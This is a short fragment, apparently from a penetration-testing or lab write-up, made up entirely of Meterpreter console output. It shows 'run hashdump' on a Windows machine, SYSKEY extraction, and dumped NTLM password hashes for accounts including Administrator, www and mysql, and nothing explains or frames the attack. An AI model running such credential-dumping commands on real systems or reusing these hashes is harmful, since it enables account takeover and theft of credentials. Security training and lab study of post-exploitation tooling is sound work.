 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 4606bd7e6327cd9aeb544e77c2ec68fe...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mb:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
www:1001:aad3b435b51404eeaad3b435b51404ee:640668c35e2890a871c93cd1dbf5ef9a:::
mysql:1002:aad3b435b51404eeaad3b435b51404ee:1c1ae5759e6fadb09570c1ad5dfe6a66:::
msb:1006:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
File System